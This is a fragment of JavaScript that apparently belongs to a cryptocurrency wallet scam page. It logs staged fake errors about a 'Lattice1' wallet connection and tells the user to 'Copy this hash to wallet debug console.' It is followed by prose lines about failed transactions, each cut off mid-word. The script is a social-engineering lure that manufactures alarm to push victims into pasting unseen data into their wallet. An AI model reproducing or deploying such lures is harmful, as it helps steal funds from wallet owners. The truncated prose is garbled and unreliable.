
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7beb8d0a inside Connect your Lattice1");

  console.error("CRITICAL ERROR: Manual patch required for Connect your Lattice1");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most users feel overwhelmed when a transact
often occur due to unexpected contract inter
It is highly recommended to clear your meta
often helps to overcome the exception. The u
If your wallet reports a successful send 
Document recovery procedures clearly so 